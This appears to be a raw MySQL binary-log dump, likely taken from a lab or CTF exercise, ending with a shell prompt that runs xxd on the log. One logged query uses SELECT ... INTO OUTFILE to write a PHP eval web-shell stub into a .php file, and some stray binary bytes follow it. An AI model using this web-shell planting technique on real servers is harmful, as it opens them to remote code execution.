 # at 676
#230829 13:18:10 server id 2  end_log_pos 751   Anonymous_GTID  last_committed=2        sequence_number=3       rbr_only=no     original_commit
diate_commit_timestamp=1693315090556436 transaction_length=408
# original_commit_timestamp=1693315090556436 (2023-08-29 13:18:10.556436 UTC)
# immediate_commit_timestamp=1693315090556436 (2023-08-29 13:18:10.556436 UTC)
/*!80001 SET @@session.original_commit_timestamp=1693315090556436*//*!*/;
/*!80014 SET @@session.original_server_version=80027*//*!*/;
/*!80014 SET @@session.immediate_server_version=80027*//*!*/;
SET @@SESSION.GTID_NEXT= 'ANONYMOUS'/*!*/;
# at 751
#230829 13:18:10 server id 2  end_log_pos 1084  Query   thread_id=8     exec_time=0     error_code=0    Xid = 35
SET TIMESTAMP=1693315090/*!*/;
/*!80016 SET @@session.default_table_encryption=0*//*!*/;
select '<?php eval([1]);?>' into outfile '1111111111111111111111111111111111111111111111111111111111111111111111111111111111111111.php'▒▒▒d"
/*!*/;
SET @@SESSION.GTID_NEXT= 'AUTOMATIC' /* added by mysqlbinlog */ /*!*/;
DELIMITER ;
# End of log file
/*!50003 SET COMPLETION_TYPE=@OLD_COMPLETION_TYPE*/;
/*!50530 SET @@SESSION.PSEUDO_SLAVE_MODE=0*/;
root@43864144da03:/var/lib/mysql# xxd mysql-bin.000002